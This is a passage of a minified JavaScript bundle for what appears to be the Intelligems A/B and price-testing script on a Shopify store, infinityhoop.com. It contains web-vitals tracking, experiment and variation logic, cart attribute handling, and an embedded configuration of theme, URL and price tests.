se=v(function(){V[ne.id]||(ie(oe.takeRecords()),oe.disconnect(),V[ne.id]=!0,te(!0))});["keydown","click"].forEach(function(ue){addEventListener(ue,function(){return setTimeout(se,0)},!0)}),p(se),o(function(ue){ne=f("LCP"),te=d(ee,ne,U,$.reportAllChanges),l(function(){ne.value=performance.now()-ue.timeStamp,V[ne.id]=!0,te(!0)})})}})},X=[800,1800],Y=function ee($){document.prerendering?C(function(){return ee($)}):document.readyState!=="complete"?addEventListener("load",function(){return ee($)},!0):setTimeout($,0)},Z=function(ee,$){$=$||{};var te=f("TTFB"),re=d(ee,te,X,$.reportAllChanges);Y(function(){var ne=c();if(ne){var ie=ne.responseStart;if(ie<=0||ie>performance.now())return;te.value=Math.max(ie-u(),0),te.entries=[ne],re(!0),o(function(){te=f("TTFB",0),(re=d(ee,te,X,$.reportAllChanges))(!0)})}})};function listen(){S(addToQueue),w(addToQueue),x(addToQueue),Q(addToQueue),W(addToQueue),Z(addToQueue)}function addToQueue(ee){window.igVitals||(window.igVitals=new Set),window.igVitals.add(ee)}function getAndFlush(){if(window.igVitals.size>0){const ee={};return Array.from(window.igVitals).map($=>{ee[$.name]=$.value}),window.igVitals.clear(),ee}return null}function initVariationEntity(ee){return initSharedVariation(ee)}const variation=Object.freeze(Object.defineProperty({__proto__:null,SharedCart:cart,SharedExperienceMethods:experience,SharedProduct:product,SharedVariationMethods:variation$1,getDeviceType,getPreviewVariation,initVariationEntity,mergeProperties,shouldExcludeExperienceShared},Symbol.toStringTag,{value:"Module"})),index$1=Object.freeze(Object.defineProperty({__proto__:null,Variation:variation},Symbol.toStringTag,{value:"Module"})),sortShippingExperiencesFirst=(ee,$)=>ee.testTypes.hasTestShipping&&$.testTypes.hasTestShipping?0:ee.testTypes.hasTestShipping?-1:$.testTypes.hasTestShipping?1:0;function addVariationIds(ee,$){const te=$,re=ee.sort(sortShippingExperiencesFirst);for(const ie of re){const oe=getVariation(ie);oe&&updateOrAddLineItemInput(te,LineItems.LINE_ITEM_TEST_GROUP,oe.id)}const ne=ImportExperience.ifLoadedSync();if(ne){const ie=ne.ExperienceManagers.State.getAllVariationShortIds().join(",");updateOrAddLineItemInput(te,LineItems.LINE_ITEM_TEST_GROUPS,ie)}}const atcForm=Object.freeze(Object.defineProperty({__proto__:null,addVariationIds},Symbol.toStringTag,{value:"Module"}));function interceptorGenericVariationIdModification(ee,$){const te={...ee};if(!ExperienceConfig.ADD_VARIATION_ID)return{item:te,isModified:$,isRedirect:!1};const re=ImportExperience.ifLoadedSync();if(!re)return{item:te,isModified:$,isRedirect:!1};const ne=re.ExperienceManagers.State.getExperiences();if(ne.length<1)return{item:te,isModified:$,isRedirect:!1};if(te.properties===void 0||!te.properties[LineItems.LINE_ITEM_TEST_GROUP]||!te.properties[LineItems.LINE_ITEM_TEST_GROUPS]){const ie=getVariation(ne[0]),oe=mergeProperties(te,{[LineItems.LINE_ITEM_TEST_GROUP]:(ie==null?void 0:ie.id)??"",[LineItems.LINE_ITEM_TEST_GROUPS]:re.ExperienceManagers.State.getAllVariationShortIds().join(",")});$=oe.modified,te.properties=oe.properties}return{item:te,isModified:$,isRedirect:!1}}const interceptor=Object.freeze(Object.defineProperty({__proto__:null,interceptorGenericVariationIdModification},Symbol.toStringTag,{value:"Module"}));function _addIgIdToCartPermalinks(ee){const $=document.querySelectorAll('a[href*="/cart/"]:not([ig-updated])');for(const te of $){const re=te.href;if(!re.includes("a/gs/")&&re&&!re.includes(".js")&&!re.includes("add")){let ne=new URL(re);re.includes("redirect=/cart")?ne=new URL(re+`%3Fattributes%5BigId%5D%3D${ee}`):ne.searchParams.set("attributes[igId]",ee),te.setAttribute("href",ne.toString()),te.setAttribute("ig-updated","true")}}}const addIgIdToCartPermalinks=throttle(_addIgIdToCartPermalinks,setThrottleTimeout(1e3),{leading:!0}),links=Object.freeze(Object.defineProperty({__proto__:null,addIgIdToCartPermalinks},Symbol.toStringTag,{value:"Module"}));function getExperienceById(ee){const te=ExperienceConfig.EXPERIENCES.find(re=>re.id===ee);return te||null}function getExperiences(){return window.Shopify?_memoizedGetExperiences(ExperienceConfig.EXPERIENCES):_getExperiences(ExperienceConfig.EXPERIENCES)}function getExperiments(){let ee=[];return window.Shopify?ee=_memoizedGetExperiences(ExperienceConfig.EXPERIENCES):ee=_getExperiences(ExperienceConfig.EXPERIENCES),ee.filter($=>$.testTypes.hasTestPricing)}const _memoizedGetExperiences=igMemoize(_getExperiences);function _getOfferExperiences(){return getExperiences().filter($=>$.testTypes.hasTestCampaign)}const getOfferExperiences=igMemoize(_getOfferExperiences);function getAllVariationShortIds(){const ee=getExperiences().sort(sortShippingExperiencesFirst),$=[];for(const te of ee){const re=getVariation(te);re&&$.push(re.shortId)}return $}function getAllExperiences(){return ExperienceConfig.EXPERIENCES}function _getShippingExperiences(){return getExperiences().filter($=>{let te=!1;return $!=null&&$.variations&&$.variations.length>0&&(te=$.type==="shipping"),te||$.testTypes.hasTestShipping})}const getShippingExperiences=igMemoize(_getShippingExperiences);function _getThemeTestExperiences(){if(!InitConfig.REDIRECT)return[];const ee=getExperiences(),$=[];for(const te of InitConfig.REDIRECT.redirects)if(te.variationId){const re=ee.find(ne=>(ne.variations||[]).some(ie=>ie.id===te.variationId));re&&$.push(re)}return $}const getThemeTestExperiences=igMemoize(_getThemeTestExperiences);function _hasDiscountExperience(){return getOfferExperiences().length>0}const hasDiscountExperience=igMemoize(_hasDiscountExperience);async function getVariationNameByExperienceId(ee){const te=getExperiences().find(re=>re.id===ee);if(te){const re=getVariation(te);return re?re.name:null}return null}const state=Object.freeze(Object.defineProperty({__proto__:null,_memoizedGetExperiences,getAllExperiences,getAllVariationShortIds,getExperienceById,getExperiences,getExperiments,getOfferExperiences,getShippingExperiences,getThemeTestExperiences,getVariationNameByExperienceId,hasDiscountExperience},Symbol.toStringTag,{value:"Module"})),index=Object.freeze(Object.defineProperty({__proto__:null,AtcForm:atcForm,Interceptor:interceptor,Links:links,State:state},Symbol.toStringTag,{value:"Module"}));let ExperienceConfig;const init=ee=>{ExperienceConfig=ee},Experience=Object.freeze(Object.defineProperty({__proto__:null,get ExperienceConfig(){return ExperienceConfig},ExperienceEntities:index$1,ExperienceManagers:index,init},Symbol.toStringTag,{value:"Module"})),or=class or extends BaseImport{static initDecision($){return!0}};de(or,"importPackage",async()=>Experience),de(or,"decision",$=>!0),de(or,"initCallback",async($,te)=>{await buildExperiences($,te)}),de(or,"ifLoadedAsync",or._ifLoadedAsync),de(or,"ifLoadedSync",or._ifLoadedSync),de(or,"loadModule",or._loadModule);let ImportExperience=or;async function buildExperiences(ee,$){if($._configFileExperiences){const te=[];for(const re of $._configFileExperiences){const ne=$._configFileAudiences.find(Ie=>Ie.experienceId===re.id),ie=$._configFileVariations.filter(Ie=>Ie.experienceId===re.id),oe=$._configFileExperiencePageTargeting.filter(Ie=>Ie.experienceId===re.id),se=$._configFileExperienceProducts.filter(Ie=>Ie.experienceId===re.id),ue=ie.map(Ie=>Ie.id),fe=$._configFileShippingRateGroups.filter(Ie=>ue.includes(Ie.variationId)),ge=$._configFileUserInterfaces.filter(Ie=>Ie.variationId&&ue.includes(Ie.variationId)),ye=await initExperienceEntity({...re,audience:ne,variations:ie,userInterfaces:ge,experiencePageTargeting:oe,experienceProducts:se,shippingRateGroups:fe});te.push(ye)}$.EXPERIENCES=te}else $.EXPERIENCES=[]}var define_GEO_LOCATION_default={"country":"US","city":"Columbus","continent":"NA","latitude":"39.96118","longitude":"-82.99879","postalCode":"43215","metroCode":"535","region":"Ohio","regionCode":"OH"};const et=class et{static reset(){et.REDIRECT=void 0,et.EXPERIENCES=[],et.EXCLUSION_GROUPS=[],et.TRAFFIC_MESSAGES={},et.HAS_THEME_REDIRECT=!1,et.CURRENCY_FORMAT={options:{},symbol:"$",suffix:"",removeTrailingZeros:!1}}static async init($){var ie,oe,se,ue;injectCss(),et.CONFIG=$,et.HAS_THEME_REDIRECT=($.redirects||[]).some(fe=>fe.isThemeTest),et.CURRENCY_FORMAT=((ie=$.options)==null?void 0:ie.currencyFormat)||{options:{},symbol:"$",suffix:"",removeTrailingZeros:!1},((oe=$.options)!=null&&oe.domain||window.location.hostname)&&IgVarsStorage.setCookiesStorage(((se=$.options)==null?void 0:se.domain)||window.location.hostname,365),(ue=$.options)!=null&&ue.javascript&&injectGlobalJs($.options.javascript);const te=await this.initExperiences($);if(et.TRACK_EXPERIENCES=te,GeoLocation.setGeoLocation(et.GEO_LOCATION),!et.EXCLUSION_GROUPS.length)for(const fe of $.exclusionGroups??[])et.EXCLUSION_GROUPS.push(initExclusionGroupEntity(fe,te));const re=_getExperiences(te);et.EXPERIENCES=re,et.REDIRECT=initRedirectEntity(re||[],$.redirects||[]),et.ONSITE_INJECTIONS=$.onsiteInjections||[],[ImportExperience,ImportOffer].forEach(fe=>fe.initDecideIfEnabled(et)),et.INIT_BUILD_ID=et.INIT_BUILD_ID??$.buildId}static async initExperiences($){const te=$.variations.map((se,ue)=>({...se,order:"order"in se?se.order:ue}))??[],re=hashByKey($.audiences,se=>se.experienceId||"na"),ne=hashGroupByKey(te,se=>se.experienceId),ie=hashGroupByKey($.experiencePageTargeting,se=>se.experienceId||"na"),oe=hashGroupByKey($.userInterfaces,se=>se.variationId||"na");return Promise.all($.experiences.map(async se=>{const ue=re[se.id]||null,fe=ne[se.id]||[],ge=ie[se.id]||[],Ie=fe.map(Ce=>Ce.id).flatMap(Ce=>oe[Ce]||[]);return initExperienceEntity({...se,audience:ue,variations:fe,experiencePageTargeting:ge,userInterfaces:Ie},!0)}))}};de(et,"CONFIG"),de(et,"IS_SINGLE_PREVIEW",!1),de(et,"REDIRECT"),de(et,"EXPERIENCES",[]),de(et,"TRACK_EXPERIENCES",[]),de(et,"EXCLUSION_GROUPS",[]),de(et,"ONSITE_INJECTIONS",[]),de(et,"TRAFFIC_MESSAGES",{}),de(et,"HAS_THEME_REDIRECT",!1),de(et,"CURRENCY_FORMAT"),de(et,"GEO_LOCATION",typeof define_GEO_LOCATION_default<"u"?define_GEO_LOCATION_default:{GEO_LOCATION:""}),de(et,"INIT_BUILD_ID");let InitConfig=et;class NumberParser{constructor($){de(this,"_group");de(this,"_decimal");de(this,"_numeral");de(this,"_index");de(this,"_localeRegex");var oe,se;const te=new Intl.NumberFormat($),re=te.formatToParts(12345.6),ne=Array.from({length:10}).map((ue,fe)=>te.format(fe)),ie=new Map(ne.map((ue,fe)=>[ue,fe]));this._group=new RegExp(`[${(oe=re.find(ue=>ue.type==="group"))==null?void 0:oe.value}]`,"g"),this._decimal=new RegExp(`[${(se=re.find(ue=>ue.type==="decimal"))==null?void 0:se.value}]`),this._numeral=new RegExp(`[${ne.join("")}]`,"g"),this._index=ue=>ie.get(ue),this._localeRegex=this.buildLocaleRegex($)}buildLocaleRegex($){var te,re;try{const ne=new Intl.NumberFormat($,{}).formatToParts(12345678123e-3),ie=Object.fromEntries(ne.map(({type:se,value:ue})=>[se,ue])),oe=`\\d{1,3}(?:[${((te=ie==null?void 0:ie.group)==null?void 0:te.replace(/\s/,"\\s"))||".,"}]?\\d{0,3})*(?:[${((re=ie==null?void 0:ie.decimal)==null?void 0:re.replace(/\s/,"\\s"))||".,"}]?\\d{0,3})?`;return new RegExp(oe,"mu")}catch(ne){return console.warn(ne),new RegExp("\\d{1,3}(?:[.,]?\\d{0,3})*(?:[.,]?\\d{0,3})?","mu")}}parse($){const te=$.trim().replace(this._group,"").replace(this._decimal,".").replace(this._numeral,this._index);return te?+te:NaN}findNumber($){if(this._localeRegex.test($)){const te=$.match(this._localeRegex);return te?te[0]:null}return null}parseComplex($){const te=this.findNumber($)??"";return this.parse(te)}}const isFloat=ee=>!isNaN(parseFloat(ee)),getConfig=async(ee=!1)=>{try{{let $;if(ee){const re=await fetch(`https://cdn.intelligems.io/configs/${shortId(InitConfig.CONFIG.orgId)}.json?ig-bypass=true`);if(re.status!==200)return{config:null,isSinglePreview:!1};$=await re.json()}else{const re=`https://cdn.intelligems.io/configs/${shortId(InitConfig.CONFIG.orgId)}.json?build=${InitConfig.CONFIG.buildId}`,ne=await fetch(re);if(ne.status!==200)return{config:null,isSinglePreview:!1};$=await ne.json()}const te=getPreviewedEntityState();if(te&&!$.experiences.some(re=>re.id===te)){const re=await fetch(`https://api.intelligems.io/v2/public/organizations/${$.orgId}/preview/${te}`);if(re.status===200){const ne=await re.json();if(ne)return{config:ne,isSinglePreview:!0}}}return{config:$,isSinglePreview:!1}}}catch{return{config:null,isSinglePreview:!1}}};function getCookie(ee){var re;const te=`; ${document.cookie}`.split(`; ${ee}=`);if(te.length===2)return(re=te.pop())==null?void 0:re.split(";").shift()}const memoizedGetCookie=igMemoize(getCookie),maybeClearLocalStorage=()=>{try{new URLSearchParams(window.location.search).get("ig-clear")&&localStorage.clear()}catch{}},_initConfig=`{"storeName":"smart-hoola.myshopify.com","orgId":"8d0f7768-7b9b-4d4f-8962-a88dddeb449e","buildId":1743559658,"version":"2024-05-05","priceSelectors":[".igPrice",".igComparePrice",".igInstallmentPrice",".igSubtotal",".igLineItemSubtotal",".igPdpPrice",".igSavingsPrice",".igSavingsPercentage",".product-block.product-block--price .product__price.sale-price .money.bacurr-money",".grid-product__price .sale-price .money.bacurr-money","div.product-block.product-block--price > span.product__price.sale-price > span",".product__price--compare.dummy_price .money .money.bacurr-money",".grid-product__price .grid-product__price--original .money.bacurr-money",".new-model .sezzle-button-text.sezzle-left.szl-light .sezzle-payment-amount.sezzle_new_pice"],"stayAiSelectors":[],"experiences":[{"id":"7f1c5b8b-81f5-4caf-9974-219c29e5a334","isPreview":true,"type":"content/theme","category":"experiment","testTypes":{"hasTestPricing":false,"hasTestCampaign":false},"findReplaceSelectors":[],"requiresLink":false},{"id":"5984e294-edba-4d26-ae53-0730d076fbc1","isPreview":true,"type":"content/theme","category":"experiment","testTypes":{"hasTestPricing":false,"hasTestCampaign":false},"findReplaceSelectors":[],"requiresLink":false},{"id":"b3b7663c-1fbb-4e7c-b4ee-f1b42009abb4","isPreview":true,"type":"content/theme","category":"experiment","testTypes":{"hasTestPricing":false,"hasTestCampaign":false},"findReplaceSelectors":[],"requiresLink":false},{"id":"19f42039-3d31-43c6-ba23-d6c572b84c1e","isPreview":true,"type":"personalization/offer","category":"personalization","testTypes":{"hasTestPricing":false,"hasTestCampaign":true},"findReplaceSelectors":[],"requiresLink":false},{"id":"b9605589-42c8-45e5-a6aa-587fb6c9c433","isPreview":true,"type":"content/url","category":"experiment","testTypes":{"hasTestPricing":false,"hasTestCampaign":false},"findReplaceSelectors":[],"requiresLink":false},{"id":"57bc192f-3a19-4874-9d28-06e47b4f230c","isPreview":true,"type":"pricing","category":"experiment","testTypes":{"hasTestPricing":true,"hasTestCampaign":false},"findReplaceSelectors":[],"requiresLink":false},{"id":"0b515c1c-17fe-4ccb-9c37-0e4fb1dbdafd","isPreview":true,"type":"content/theme","category":"experiment","testTypes":{"hasTestPricing":false,"hasTestCampaign":false},"findReplaceSelectors":[],"requiresLink":false}],"onsiteInjections":[],"userInterfaces":[],"offers":[{"id":"09b6d535-7c5e-432f-901f-aa497009fc60","enabled":false}],"variations":[{"id":"16ff1085-6e05-46f3-bedf-a2bf510d858d","experienceId":"7f1c5b8b-81f5-4caf-9974-219c29e5a334","name":"Control","percentage":33,"isControl":true},{"id":"da4a612f-5809-4949-90f1-9e5581271ac9","experienceId":"7f1c5b8b-81f5-4caf-9974-219c29e5a334","name":"V2","percentage":34,"isControl":false},{"id":"7e0a31a7-0ae2-4753-bdd8-7120c053c5cb","experienceId":"7f1c5b8b-81f5-4caf-9974-219c29e5a334","name":"V3","percentage":33,"isControl":false},{"id":"86597b5a-13f1-4cae-b546-163fb2b11d9d","experienceId":"5984e294-edba-4d26-ae53-0730d076fbc1","name":"Control Group","percentage":50,"isControl":true},{"id":"c7cf4c17-5acd-4778-a390-1f8aff395d0a","experienceId":"5984e294-edba-4d26-ae53-0730d076fbc1","name":"New Group 1","percentage":50,"isControl":false},{"id":"54d8106c-05e5-4623-9a19-b3adf84e76b7","experienceId":"b3b7663c-1fbb-4e7c-b4ee-f1b42009abb4","name":"Control Group","percentage":50,"isControl":true},{"id":"1cfc7a14-cc9d-445f-8859-e0574a19ebdb","experienceId":"b3b7663c-1fbb-4e7c-b4ee-f1b42009abb4","name":"New Group 1","percentage":50,"isControl":false},{"id":"ae8ce523-fdc5-40ee-9938-8e213d421fa4","experienceId":"19f42039-3d31-43c6-ba23-d6c572b84c1e","name":"Control Group","percentage":100,"isControl":true},{"id":"e2bf0b2a-d910-4f6a-b93e-67b0208b2d5a","experienceId":"b9605589-42c8-45e5-a6aa-587fb6c9c433","name":"Control Group","percentage":50,"isControl":true},{"id":"d25767e1-6c5e-42f9-8642-602a97bba28b","experienceId":"b9605589-42c8-45e5-a6aa-587fb6c9c433","name":"New Group 1","percentage":50,"isControl":false},{"id":"ff6ce446-834d-4998-a994-4b7b7a09f4f1","experienceId":"57bc192f-3a19-4874-9d28-06e47b4f230c","name":"79.99","percentage":25,"isControl":true},{"id":"5ff96bca-71e3-451c-8805-5b576d9ba0e4","experienceId":"57bc192f-3a19-4874-9d28-06e47b4f230c","name":"81.99","percentage":25,"isControl":false},{"id":"17a771b2-3a01-48fd-89f9-de8ab808435e","experienceId":"57bc192f-3a19-4874-9d28-06e47b4f230c","name":"83.99","percentage":25,"isControl":false},{"id":"f1d93c81-0b05-4187-a024-18cda8094384","experienceId":"57bc192f-3a19-4874-9d28-06e47b4f230c","name":"85.99","percentage":25,"isControl":false},{"id":"b63a9cc2-331c-4ccd-8620-45b830134fd3","experienceId":"0b515c1c-17fe-4ccb-9c37-0e4fb1dbdafd","name":"Control Group","percentage":50,"isControl":true},{"id":"18a1279e-8d5b-49d4-a27a-69d81dd7cbd4","experienceId":"0b515c1c-17fe-4ccb-9c37-0e4fb1dbdafd","name":"New Group 1","percentage":50,"isControl":false}],"audiences":[{"experienceId":"7f1c5b8b-81f5-4caf-9974-219c29e5a334","enabled":true,"excludeCurrency":{"exclude":false,"currency":null},"wholesale":false,"audienceType":"common","elseAction":null,"elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[],"evaluationFrequency":null},{"experienceId":"5984e294-edba-4d26-ae53-0730d076fbc1","enabled":true,"excludeCurrency":{"exclude":false,"currency":null},"wholesale":false,"audienceType":"common","elseAction":null,"elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[],"evaluationFrequency":null},{"experienceId":"b3b7663c-1fbb-4e7c-b4ee-f1b42009abb4","enabled":true,"excludeCurrency":{"exclude":false,"currency":null},"wholesale":false,"audienceType":"common","elseAction":"experienceUnassigned","elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[{"id":"a7a189af-9463-45af-a465-e6b7bc96faf8","priority":0,"action":"randomVariation","filterType":"utm","expression":[{"query":{"key":"device","value":"desktop","filter":"equals","type":"device"}}],"expressionType":"common","variationId":null,"excludeFromAnalytics":false}],"evaluationFrequency":null},{"experienceId":"19f42039-3d31-43c6-ba23-d6c572b84c1e","enabled":true,"excludeCurrency":{"exclude":false,"currency":null},"wholesale":false,"audienceType":"common","elseAction":null,"elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[],"evaluationFrequency":null},{"experienceId":"b9605589-42c8-45e5-a6aa-587fb6c9c433","enabled":true,"excludeCurrency":{"exclude":false,"currency":null},"wholesale":false,"audienceType":"common","elseAction":"experienceUnassigned","elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[{"id":"01125b9a-9d26-4e8c-a21f-e56df06ae80f","priority":0,"action":"randomVariation","filterType":"utm","expression":[{"query":{"key":"visitor","value":"new","filter":"equals","type":"visitor"}}],"expressionType":"common","variationId":null,"excludeFromAnalytics":false}],"evaluationFrequency":null},{"experienceId":"57bc192f-3a19-4874-9d28-06e47b4f230c","enabled":true,"excludeCurrency":{"exclude":true,"currency":"USD"},"wholesale":false,"audienceType":"common","elseAction":null,"elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[],"evaluationFrequency":null},{"experienceId":"0b515c1c-17fe-4ccb-9c37-0e4fb1dbdafd","enabled":true,"excludeCurrency":{"exclude":false,"currency":null},"wholesale":false,"audienceType":"common","elseAction":"experienceUnassigned","elseVariationId":null,"elseExcludeFromAnalytics":false,"filters":[{"id":"a17ce086-60b1-4684-8a43-a22b639b655b","priority":0,"action":"randomVariation","filterType":"utm","expression":[{"query":{"key":"device","value":"mobile","filter":"equals","type":"device"}}],"expressionType":"common","variationId":null,"excludeFromAnalytics":false}],"evaluationFrequency":null}],"experiencePageTargeting":[],"redirects":[{"id":"5830b8c2-26d2-431a-b41a-f53e0725450f","group":1,"variationId":"16ff1085-6e05-46f3-bedf-a2bf510d858d","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142499283185"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"6c785430-9706-4042-abbd-67fbf1cc528c","group":1,"variationId":"7e0a31a7-0ae2-4753-bdd8-7120c053c5cb","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142865006833"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"d81f7b00-41e6-4acf-90fc-1757306a1471","group":1,"variationId":"da4a612f-5809-4949-90f1-9e5581271ac9","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142878966001"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"c2a3cd33-819c-4082-a846-77bd20858305","group":1,"variationId":"c7cf4c17-5acd-4778-a390-1f8aff395d0a","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142425129201"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"d94a39c9-45d7-4bd4-acd7-200756eb2f06","group":1,"variationId":"86597b5a-13f1-4cae-b546-163fb2b11d9d","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142499283185"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"330f115f-affb-4c09-98fe-e3869a1f0a90","group":1,"variationId":"54d8106c-05e5-4623-9a19-b3adf84e76b7","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142499283185"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"a456eb5c-1ea5-4db7-a0d8-1ec724ce8d30","group":1,"variationId":"1cfc7a14-cc9d-445f-8859-e0574a19ebdb","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"142685962481"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"a1a91589-9032-44e8-a289-a60625f13e64","group":1,"variationId":"d25767e1-6c5e-42f9-8642-602a97bba28b","originUrl":"https://www.infinityhoop.com/products/infinity-hoop-plus","destinationUrl":"https://www.infinityhoop.com/products/infinity-hoop-plus-includes-free-sweat-cream-1","queryParams":[],"skip":false,"isThemeTest":false,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":false,"filter":"matchesExactly","find":null,"redirectType":"fullReplacement"},{"id":"c788cfb4-989f-44b4-aae7-0239c2609d8c","group":1,"variationId":"e2bf0b2a-d910-4f6a-b93e-67b0208b2d5a","originUrl":"https://www.infinityhoop.com/products/infinity-hoop-plus","destinationUrl":null,"queryParams":[],"skip":true,"isThemeTest":false,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":false,"filter":"matchesExactly","find":null,"redirectType":"fullReplacement"},{"id":"1b9cf2f1-b202-492b-88de-463e6a63eece","group":1,"variationId":"b63a9cc2-331c-4ccd-8620-45b830134fd3","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"143157035249"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"},{"id":"b8f07b12-7f19-41e5-b5eb-e6241db03a03","group":1,"variationId":"18a1279e-8d5b-49d4-a27a-69d81dd7cbd4","originUrl":"","destinationUrl":"","queryParams":[{"key":"preview_theme_id","value":"143732637937"}],"skip":false,"isThemeTest":true,"isTemplateTest":false,"templateType":null,"templateSuffixes":[],"redirectOnce":true,"filter":"none","find":null,"redirectType":"fullReplacement"}],"options":{"domain":"infinityhoop.com","isHeadlessStorefront":false,"shouldRedirect":false,"locale":"en-US","metricsSampleRate":25,"useBrowserLocale":false,"currencyFn":"","currencyFormat":{"options":{},"symbol":"$","suffix":"","removeTrailingZeros":false},"eagerUpdateDom":false,"shopifyFunctionsEnabled":true,"shopifyFunctionsForPricingEnabled":true,"lazyCartUpdate":false,"useBeacon":true,"javascript":"","addIgIdToCartAttrs":true},"exclusionGroups":[]}
`,initConfig$1=JSON.parse(_initConfig);window.igSettings||(window.igSettings={});window.igSettings.enabled=!0;function hideBody(){const ee=document.createElement("style");ee.id="ig-body-hidden",ee.media="all",ee.innerHTML="body { position: relative; overflow: hidden; } body::after { position: absolute; top: 0; bottom: 0; left: 0; right: 0; content: ''; background: white; z-index: 2147483647; }",(document.head||document.getElementsByTagName("head")[0]).appendChild(ee)}function hideElements(){const ee=new Set,$=sessionStorage.getItem("ig-preview");if($==="true"||initConfig$1.experiences.some(re=>re.testTypes.hasTestPricing&&!re.isPreview||$===re.id))for(const re of initConfig$1.priceSelectors||[])ee.add(re);for(const re of initConfig$1.experiences)if($==="true"||!re.isPreview||$===re.id)for(const ne of re.findReplaceSelectors||[])ee.add(ne);for(const re of initConfig$1.stayAiSelectors||[])ee.add(re);const te=document.createElement("style");te.innerHTML=`${Array.from(ee).join(",")} { opacity: 0!important; }`,te.id=igAntiFlicker,document.head.appendChild(te)}function hide(){var ee;(ee=window.igSettings)!=null&&ee.hideBody?hideBody():hideElements()}async function handle(ee){var $;try{if(hide(),maybeClearLocalStorage(),await sharedInitHandlePreImport(ee))return;trackUnloadEvents(),InitConfig.CONFIG.options.eagerUpdateDom?new OnPerformancePaintHandler().handle():new OnWindowLoadHandler().handle(),setTimeout(()=>showAllShared(),(($=window.igSettings)==null?void 0:$.showDelay)??5e3)}catch(te){console.warn(te)}}const initConfig=JSON.parse(_initConfig);window.__vite_plugin_react_preamble_installed__=!0;window.igFound||(window.igFound=!0,handle(initConfig));export{_getProductIdFromVariantIdSync as $,leadingDebounce as A,determineAudienceURLMatch as B,CodeInjectorKeys as C,hashGroupByKey as D,BaseImport as E,hide$1 as F,ImportDomPrice as G,getVariantIdFromString as H,ImportShippingProgressBarWidget as I,getProductIdFromHandle as J,getProductIdFromVariantId$1 as K,LineItems as L,isAtcForm as M,throttledGetCurrency as N,OfferHistoryStatus as O,_getIgLineItemDiscount as P,_getIgLineItemPrice as Q,React$1 as R,ensureString as S,mergeProperties as T,igMemoize as U,_getExperienceProductVariantById as V,Widgets as W,IgId as X,_getExperienceProductVariantByProdId as Y,Logger as Z,__vitePreload as _,ImportOffer as a,reactExports as a0,getDefaultExportFromCjs as a1,React as a2,requireReact as a3,getAugmentedNamespace as a4,StateKeys as a5,isIntegrationState as a6,isPreviewState as a7,setIfExists as a8,CoreKeys as a9,PriceCache as aA,isDebugState as aB,show as aC,isOptState as aD,sortShippingExperiencesFirst as aE,addLineItemInput as aF,useWidgetMessage as aG,getTextColor as aH,merge as aI,updateATCForms as aJ,snakeToPascalCase as aK,setPreviewVariationId as aL,updateCartAttributes as aM,getPreviewVariationId as aN,getPreviewVariation as aO,getConfig as aP,ReplacementCache as aQ,dispatchError as aR,capitalizeFirstLetter as aS,builderGroupSwitchUpdate as aT,removeAllCustomProperties as aU,camelToSnakeCase as aV,ImportOnsiteEdit as aW,cloneDeep as aX,uniqBy as aY,getIgSsIfExists as aZ,api as aa,IgSessionStorage as ab,IgVarsStorage as ac,InitConfig as ad,IgSearchParams as ae,IgLocalStorage as af,getPreviewedEntityState as ag,commonjsGlobal as ah,compilerRuntimeExports as ai,message as aj,clearMemo as ak,v4 as al,addVariationOnsiteEditGroupIds as am,Keys as an,getStaticConfigProxy as ao,getClosestAddToCartFormToElement as ap,searchFormForValidVariantIdsSync as aq,ImportTestPricing as ar,getProductIdFromVariantIdSync as as,getProductIdFromMeta as at,getHrefFromEl as au,getProductHandle as av,measured as aw,getProductIdFromHandleSync as ax,isFloat as ay,addViewedProduct as az,consoleDev as b,createShippingProgressBarConfig as c,createProgressBarWidget as d,ImportCart as e,ImportExperience as f,initializeWidgets as g,ImportDiscountQuantityWidget as h,isEntireStore as i,ImportDiscountMessageBoxWidget as j,ImportDiscountProgressBarWidget as k,getControlVariation as l,getVariation as m,getVariant as n,ImportOnsiteWidget as o,postWidgetMessage as p,addToCart as q,resolveProgressBarWidgetConfig as r,shortId as s,updateCartItem as t,updateOrAddLineItemInput as u,ensureNumber as v,getPreviewIfExists as w,getCartSubTotal as x,stringMatchEvaluation as y,generateUUIDv4 as z};
//# sourceMappingURL=bundle.js.map
